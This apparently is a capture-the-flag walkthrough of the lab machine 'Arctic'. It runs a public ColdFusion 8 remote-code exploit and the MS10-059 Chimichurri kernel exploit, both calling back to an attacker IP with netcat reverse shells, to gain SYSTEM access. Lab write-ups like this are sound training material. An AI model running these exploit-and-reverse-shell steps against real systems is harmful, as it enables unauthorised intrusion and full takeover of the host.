Machine Overview
The target machine runs a vulnerable ColdFusion 8 service exposed over HTTP (port 8500). Initial access is obtained through a known exploit for ColdFusion 8, and privilege escalation is achieved via a kernel exploit.
Enumeration
Nmap Scan
Started off with an Nmap scan to find open ports and services:
nmap -sC -sV -A -oN arctic.nmap 10.10.10.11Results:
PORT STATE SERVICE VERSION
135/tcp open
8500/tcp openChecking Out the Web Service
Going to http://10.10.10.11:8500/ shows a directory listing:

From there, we find this path:

/CFIDE/adminapi/administrator.cfcIt takes us to a login page for the ColdFusion admin panel:
Getting a Shell (Initial Access)
The service on port 8500 is Adobe ColdFusion 8, which has some known vulnerabilities.
A quick Google search for “ColdFusion 8 exploit” led to this:
- Exploit: ColdFusion 8 - RCE (Exploit-DB)
Running the Exploit
We used the Python exploit to get a shell:
python 50057.pySet up a Netcat listener:
nc -lnvp 4444Shell comes back as the tolis user:
C:\ColdFusion8\runtime\bin> whoami
arctic\tolisPrivilege Escalation (tolis → root)
System Info
Checked system info to look for possible privilege escalation paths:
systeminfoKey details:
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600This version is vulnerable to MS10-059 and other kernel exploits.
- Exploit: MS10-059 Chimichurri - GitHub
Running the Exploit
Copied the payload to the target from an SMB share:
\\10.10.14.2\smb-share\Chimichurri.exe 10.10.14.2 5555Listener setup:
nc -lnvp 5555Now we’ve got SYSTEM access:
C:\ColdFusion8\runtime\bin> whoami
nt authority\systemUser & Root Flags
- User:
C:\Users\tolis\Desktop\user.txt - Root:
C:\Users\Administrator\Desktop\root.txt